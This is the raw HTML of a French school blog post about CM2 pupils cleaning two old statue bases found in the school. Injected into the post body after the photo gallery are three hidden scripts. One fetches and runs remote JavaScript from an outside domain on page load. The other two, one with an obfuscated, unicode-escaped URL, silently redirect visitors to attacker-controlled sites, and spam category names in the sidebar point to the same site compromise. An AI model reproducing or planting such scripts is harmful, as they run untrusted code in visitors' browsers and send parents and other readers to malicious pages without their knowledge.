    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>VENDREDI 2 MARS 2018</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-1280" class="post-1280 post type-post status-publish format-standard hentry category-archiveblogspot">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>mars 01,2018</span>
			</div>
		    <div class="entry-feature entry-feature-image"></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/kairios-admin/" title="Articles par kairios-admin" rel="author">kairios-admin</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/archiveblogspot/" rel="tag">Archive BlogSpot</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/vendredi-2-mars-2018/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Découvertes historiques&#8230;</p>
<p>Dans des recoins inexplorés de l&#8217;école, les CM2 ont découvert deux socles de statue, qui doivent dater de la construction de l&#8217;école (1898 &#8230; 120 ans cette année)<br />
Ces deux socles recouverts par la poussière des ans, sont minutieusement nettoyés par les CM2 : délicatement : pinceaux, petites brosses, pour rendre la splendeur d&#8217;antan à ces trésors de l&#8217;école.<br />
Le travail de restauration et &#8230; d&#8217;enquête se poursuit!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/2XFghI.jpg" target="_blank"><img fetchpriority="high" decoding="async" width="320" height="240" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/2XFghI.jpg" class="attachment-full" alt="" title="2XFghI" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/2XFghI.jpg 320w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/2XFghI-300x225.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/6aRzSI.jpg" target="_blank"><img decoding="async" width="320" height="240" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/6aRzSI.jpg" class="attachment-full" alt="" title="6aRzSI" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/6aRzSI.jpg 320w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/6aRzSI-300x225.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/6rj6M7.jpg" target="_blank"><img decoding="async" width="320" height="240" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/6rj6M7.jpg" class="attachment-full" alt="" title="6rj6M7" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/6rj6M7.jpg 320w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/6rj6M7-300x225.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/bwjBHf.jpg" target="_blank"><img loading="lazy" decoding="async" width="240" height="320" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/bwjBHf.jpg" class="attachment-full" alt="" title="bwjBHf" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/bwjBHf.jpg 240w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/bwjBHf-225x300.jpg 225w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/k1nQ4M.jpg" target="_blank"><img loading="lazy" decoding="async" width="320" height="240" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/k1nQ4M.jpg" class="attachment-full" alt="" title="k1nQ4M" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/k1nQ4M.jpg 320w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/k1nQ4M-300x225.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O-1024x768.jpg" target="_blank"><img loading="lazy" decoding="async" width="1600" height="1200" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O.jpg" class="attachment-full" alt="" title="ZRws5O" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/ZRws5O-624x468.jpg 624w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></li></ul></div></div></div></div></div></div></div><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
</div>		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/jeudi-8-mars-2018/"><i class="fa fa-angle-left"></i>JEUDI 8 MARS 2018</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/jeudi-1-mars-2018/">JEUDI 1 MARS 2018<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'7ca7fe6db3',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='wpb_flexslider-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/flexslider/flexslider.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"1280","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a 